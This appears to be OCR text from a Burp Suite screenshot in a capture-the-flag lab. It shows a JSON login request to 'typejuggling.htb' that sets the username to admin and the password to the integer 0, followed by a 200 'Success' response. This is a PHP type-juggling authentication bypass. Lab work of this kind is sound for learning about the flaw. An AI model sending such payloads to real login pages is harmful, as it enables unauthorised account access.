 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: typejuggling.htb
3 Content-Length: 33
4 Content-Type: application/json
5 Cookie: PHPSESSID=96f1sbdgu5jqtqt09j4vtcbrf5
6
7 {
"username":"admin",
"password":0
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 07 Apr 2023 12:11:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 7
8 Content-Type: text/html; charset=UTF-8
9
10 Success